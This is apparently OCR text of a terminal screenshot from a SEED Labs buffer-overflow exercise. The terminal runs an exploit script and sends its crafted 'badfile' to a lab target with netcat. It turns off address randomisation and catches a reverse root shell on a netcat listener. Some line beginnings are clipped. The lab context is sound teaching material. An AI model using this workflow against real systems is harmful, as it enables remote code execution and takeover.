 seed@VM: ~/.../attack-code
3/19/22]seed@VM:~/.../attack-code$ ./exploit2.py
aceback (most recent call last):
File "./exploit2.py", line 30, in <module>
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
meError: name 'ret' is not defined
3/19/22]seed@VM:~/.../attack-code$ ./exploit2.py
3/19/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
3/19/22]seed@VM:~/.../attack-code$ ./exploit2.py
3/19/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
seed@VM: ~/.../Labsetup
[03/19/22]seed@VM:~/.../Labsetup$ echo hello | 10.9.0.6 9090
10.9.0.6: command not found
[03/19/22]seed@VM:~/.../Labsetup$ echo hello | nc 10.9.0.6 9090
^C
[03/19/22]seed@VM:~/.../Labsetup$ echo hello | nc 10.9.0.6 9090
^C
[03/19/22]seed@VM:~/.../Labsetup$ sudo sysctl -w kernel.randomize_va_spa
kernel.randomize_va_space = 0
[03/19/22]seed@VM:~/.../Labsetup$ echo hello | nc 10.9.0.6 9090
^C
[03/19/22]seed@VM:~/.../Labsetup$ echo hello | nc 10.9.0.6 9090
^C
[03/19/22]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 53630
root@cdaaed507839:/bof#